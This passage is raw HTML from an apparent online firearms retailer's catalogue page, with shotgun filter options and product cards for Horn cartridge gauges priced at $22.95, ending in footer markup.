		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="brands" multiple><option value="">Search Brands</option><option value="citadel">Citadel&nbsp;(10)</option><option value="mossberg">Mossberg&nbsp;(10)</option><option value="armscor">Armscor&nbsp;(8)</option><option value="ati">ATI&nbsp;(6)</option><option value="charles-daly-chiappa">Charles Daly Chiappa&nbsp;(6)</option><option value="escort">Escort&nbsp;(6)</option><option value="kel-tec">Kel-Tec&nbsp;(6)</option><option value="beretta-usa">Beretta USA&nbsp;(5)</option><option value="jts-shotgun-xisico-usa">JTS SHOTGUN (XISICO USA)&nbsp;(5)</option><option value="sds-imports-llc">SDS IMPORTS LLC&nbsp;(5)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-34" data-facet="34" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Available</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select" name="available"><option value="">Availability</option><option value="1">In Stock&nbsp;(208)</option><option value="0">Out of Stock&nbsp;(61)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-30" data-facet="30" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Hand</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_hand" multiple><option value="">Hand</option><option value="right">Right&nbsp;(42)</option><option value="right-hand">Right Hand&nbsp;(16)</option><option value="ambidextrous">Ambidextrous&nbsp;(7)</option><option value="left">Left&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-8" data-facet="8" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Action</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_action" multiple><option value="">Product Action</option><option value="semi-auto">Semi-Auto&nbsp;(53)</option><option value="pump">Pump&nbsp;(24)</option><option value="break-open">Break Open&nbsp;(1)</option><option value="pump-semi-auto-hybrid">Pump/Semi-Auto Hybrid&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-20" data-facet="20" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Capacity</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_capacity"><option value="">Capacity</option><option value="51">5+1&nbsp;(50)</option><option value="61">6+1&nbsp;(8)</option><option value="2rd">2rd&nbsp;(6)</option><option value="41">4+1&nbsp;(5)</option><option value="71">7+1&nbsp;(4)</option><option value="81">8+1&nbsp;(4)</option><option value="151">15+1&nbsp;(2)</option><option value="2">2&nbsp;(2)</option><option value="31">3+1&nbsp;(2)</option><option value="101">10+1&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-19" data-facet="19" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Barrel Length</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_barrel_length"><option value="">Barrel Length</option><option value="18-50">18.50&quot;&nbsp;(34)</option><option value="20">20&quot;&nbsp;(22)</option><option value="18">18&quot;&nbsp;(8)</option><option value="18-70">18.70&quot;&nbsp;(5)</option><option value="18-75">18.75&quot;&nbsp;(5)</option><option value="28">28&quot;&nbsp;(4)</option><option value="19-10">19.10&quot;&nbsp;(3)</option><option value="19">19&quot;&nbsp;(2)</option><option value="26">26&quot;&nbsp;(2)</option><option value="18-5">18.5&quot;&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-23" data-facet="23" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Safety</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_safety" multiple><option value="">Safety</option><option value="manual-thumb">Manual Thumb&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div></aside>
	<div class="wpgb-main">
	<div class="wpgb-layout">
	<div class="wpgb-viewport">
		<div class="wpgb-masonry">
			<article class="wpgb-card wpgb-card-37 wpgb-post-157163" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:91.67%" viewBox="0 0 300 275"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2024/12/167786.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" data-title="167786" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2024/12/167786-300x275.jpg"></div><noscript><img class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2024/12/167786-300x275.jpg" alt="" height="275" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/horn-380711-cartridge-gauge-270-win-277/">HORN 380711 CARTRIDGE GAUGE 270 WIN (.277)</a></h3><div class="wpgb-block-5">&#036;22.95</div><a href="https://gretasguns.com/product/horn-380711-cartridge-gauge-270-win-277/" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 product_type_simple" data-product_id="157163" data-product_sku="167786" aria-label="Read more about &ldquo;HORN 380711 CARTRIDGE GAUGE 270 WIN (.277)&rdquo;" rel="nofollow"><span>Read more</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/horn-380711-cartridge-gauge-270-win-277/"></a></div></div></article><article class="wpgb-card wpgb-card-37 wpgb-post-106435" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:92%" viewBox="0 0 300 276"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2024/12/140677.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" data-title="140677" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2024/12/140677-300x276.jpg"></div><noscript><img class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2024/12/140677-300x276.jpg" alt="" height="276" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/horn-380722-cartridge-gauge-300-prc-308/">HORN 380722 CARTRIDGE GAUGE 300 PRC .308</a></h3><div class="wpgb-block-5">&#036;22.95</div><a href="/function/ensure-a-correct-fit/?add-to-cart=106435" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="106435" data-product_sku="140677" aria-label="Add to cart: &ldquo;HORN 380722 CARTRIDGE GAUGE 300 PRC .308&rdquo;" rel="nofollow"><span>Add to cart</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/horn-380722-cartridge-gauge-300-prc-308/"></a></div></div></article><article class="wpgb-card wpgb-card-37 wpgb-post-106433" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:92%" viewBox="0 0 300 276"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2024/12/140676.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" data-title="140676" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2024/12/140676-300x276.jpg"></div><noscript><img loading="lazy" class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2024/12/140676-300x276.jpg" alt="" height="276" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/horn-380721-cartridge-gauge-6-5-prc-264/">HORN 380721 CARTRIDGE GAUGE 6.5 PRC .264</a></h3><div class="wpgb-block-5">&#036;22.95</div><a href="/function/ensure-a-correct-fit/?add-to-cart=106433" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="106433" data-product_sku="140676" aria-label="Add to cart: &ldquo;HORN 380721 CARTRIDGE GAUGE 6.5 PRC .264&rdquo;" rel="nofollow"><span>Add to cart</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/horn-380721-cartridge-gauge-6-5-prc-264/"></a></div></div></article><article class="wpgb-card wpgb-card-37 wpgb-post-106431" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:283.67%" viewBox="0 0 300 851"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2024/12/140675.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" data-title="140675" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2024/12/140675-300x851.jpg"></div><noscript><img loading="lazy" class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2024/12/140675-300x851.jpg" alt="" height="851" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/horn-380720-cartridge-gauge-6mm-crd-243/">HORN 380720 CARTRIDGE GAUGE 6MM CRD .243</a></h3><div class="wpgb-block-5">&#036;22.95</div><a href="https://gretasguns.com/product/horn-380720-cartridge-gauge-6mm-crd-243/" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 product_type_simple" data-product_id="106431" data-product_sku="140675" aria-label="Read more about &ldquo;HORN 380720 CARTRIDGE GAUGE 6MM CRD .243&rdquo;" rel="nofollow"><span>Read more</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/horn-380720-cartridge-gauge-6mm-crd-243/"></a></div></div></article><article class="wpgb-card wpgb-card-37 wpgb-post-106429" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:92%" viewBox="0 0 300 276"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2024/12/140674.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" data-title="140674" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2024/12/140674-300x276.jpg"></div><noscript><img loading="lazy" class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2024/12/140674-300x276.jpg" alt="" height="276" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/horn-380719-cartridge-gauge-6mm-arc-243/">HORN 380719 CARTRIDGE GAUGE 6MM ARC .243</a></h3><div class="wpgb-block-5">&#036;22.95</div><a href="/function/ensure-a-correct-fit/?add-to-cart=106429" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="106429" data-product_sku="140674" aria-label="Add to cart: &ldquo;HORN 380719 CARTRIDGE GAUGE 6MM ARC .243&rdquo;" rel="nofollow"><span>Add to cart</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/horn-380719-cartridge-gauge-6mm-arc-243/"></a></div></div></article><article class="wpgb-card wpgb-card-37 wpgb-post-102819" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:101%" viewBox="0 0 300 303"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2023/07/156364.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2023/07/156364.jpg"></div><noscript><img loading="lazy" class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2023/07/156364.jpg" alt="" height="303" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/horn-380717-cartridge-gauge-3006-308/">HORN 380717 CARTRIDGE GAUGE 3006 .308</a></h3><div class="wpgb-block-5">&#036;22.95</div><a href="https://gretasguns.com/product/horn-380717-cartridge-gauge-3006-308/" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 product_type_simple" data-product_id="102819" data-product_sku="135595" aria-label="Read more about &ldquo;HORN 380717 CARTRIDGE GAUGE 3006 .308&rdquo;" rel="nofollow"><span>Read more</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/horn-380717-cartridge-gauge-3006-308/"></a></div></div></article><article class="wpgb-card wpgb-card-37 wpgb-post-102817" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:101%" viewBox="0 0 300 303"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2023/07/156364.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2023/07/156364.jpg"></div><noscript><img loading="lazy" class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2023/07/156364.jpg" alt="" height="303" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/horn-380716-cartridge-gauge-308-308/">HORN 380716 CARTRIDGE GAUGE 308 .308</a></h3><div class="wpgb-block-5">&#036;22.95</div><a href="https://gretasguns.com/product/horn-380716-cartridge-gauge-308-308/" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 product_type_simple" data-product_id="102817" data-product_sku="135594" aria-label="Read more about &ldquo;HORN 380716 CARTRIDGE GAUGE 308 .308&rdquo;" rel="nofollow"><span>Read more</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/horn-380716-cartridge-gauge-308-308/"></a></div></div></article><article class="wpgb-card wpgb-card-37 wpgb-post-102815" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:101%" viewBox="0 0 300 303"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2023/07/156364.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2023/07/156364.jpg"></div><noscript><img loading="lazy" class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2023/07/156364.jpg" alt="" height="303" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/horn-380715-cartridge-gauge-3030-308/">HORN 380715 CARTRIDGE GAUGE 3030 .308</a></h3><div class="wpgb-block-5">&#036;22.95</div><a href="https://gretasguns.com/product/horn-380715-cartridge-gauge-3030-308/" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 product_type_simple" data-product_id="102815" data-product_sku="135593" aria-label="Read more about &ldquo;HORN 380715 CARTRIDGE GAUGE 3030 .308&rdquo;" rel="nofollow"><span>Read more</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/horn-380715-cartridge-gauge-3030-308/"></a></div></div></article><article class="wpgb-card wpgb-card-37 wpgb-post-102813" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:101%" viewBox="0 0 300 303"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2023/07/156364.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2023/07/156364.jpg"></div><noscript><img loading="lazy" class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2023/07/156364.jpg" alt="" height="303" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/horn-380714-cartridge-gauge-300bo-308/">HORN 380714 CARTRIDGE GAUGE 300BO .308</a></h3><div class="wpgb-block-5">&#036;22.95</div><a href="https://gretasguns.com/product/horn-380714-cartridge-gauge-300bo-308/" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 product_type_simple" data-product_id="102813" data-product_sku="135592" aria-label="Read more about &ldquo;HORN 380714 CARTRIDGE GAUGE 300BO .308&rdquo;" rel="nofollow"><span>Read more</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/horn-380714-cartridge-gauge-300bo-308/"></a></div></div></article><article class="wpgb-card wpgb-card-37 wpgb-post-102811" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:101%" viewBox="0 0 300 303"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2023/07/156364.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2023/07/156364.jpg"></div><noscript><img loading="lazy" class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2023/07/156364.jpg" alt="" height="303" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/horn-380710-cartridge-gauge-6-5crd-264/">HORN 380710 CARTRIDGE GAUGE 6.5CRD .264</a></h3><div class="wpgb-block-5">&#036;22.95</div><a href="/function/ensure-a-correct-fit/?add-to-cart=102811" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="102811" data-product_sku="135591" aria-label="Add to cart: &ldquo;HORN 380710 CARTRIDGE GAUGE 6.5CRD .264&rdquo;" rel="nofollow"><span>Add to cart</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/horn-380710-cartridge-gauge-6-5crd-264/"></a></div></div></article><article class="wpgb-card wpgb-card-37 wpgb-post-102807" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:101%" viewBox="0 0 300 303"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2023/07/156364.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2023/07/156364.jpg"></div><noscript><img loading="lazy" class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2023/07/156364.jpg" alt="" height="303" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/horn-380708-cartridge-gauge-22250-224/">HORN 380708 CARTRIDGE GAUGE 22250 .224</a></h3><div class="wpgb-block-5">&#036;22.95</div><a href="/function/ensure-a-correct-fit/?add-to-cart=102807" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="102807" data-product_sku="135589" aria-label="Add to cart: &ldquo;HORN 380708 CARTRIDGE GAUGE 22250 .224&rdquo;" rel="nofollow"><span>Add to cart</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/horn-380708-cartridge-gauge-22250-224/"></a></div></div></article><article class="wpgb-card wpgb-card-37 wpgb-post-102805" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:92.33%" viewBox="0 0 300 277"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2024/12/135588.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" data-title="135588" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2024/12/135588-300x277.jpg"></div><noscript><img loading="lazy" class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2024/12/135588-300x277.jpg" alt="" height="277" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/horn-380707-cartridge-gauge-223-rem-224/">HORN 380707 CARTRIDGE GAUGE 223 REM .224</a></h3><div class="wpgb-block-5">&#036;22.95</div><a href="https://gretasguns.com/product/horn-380707-cartridge-gauge-223-rem-224/" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 product_type_simple" data-product_id="102805" data-product_sku="135588" aria-label="Read more about &ldquo;HORN 380707 CARTRIDGE GAUGE 223 REM .224&rdquo;" rel="nofollow"><span>Read more</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/horn-380707-cartridge-gauge-223-rem-224/"></a></div></div></article>		</div>
	</div>
	<div class="wpgb-loader">
	<div class="wpgb-loader-13">
		<div></div><div></div><div></div><div></div><div></div>	</div>
</div>
</div>
<div class="wpgb-area wpgb-area-bottom-1">
	<div class="wpgb-facet wpgb-loading wpgb-facet-1" data-facet="1" data-grid="8">	<h4 class="wpgb-facet-title">Pagination</h4>
	<button type="button" class="wpgb-button wpgb-load-more">Load more (221)</button></div></div>
	</div>
		</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
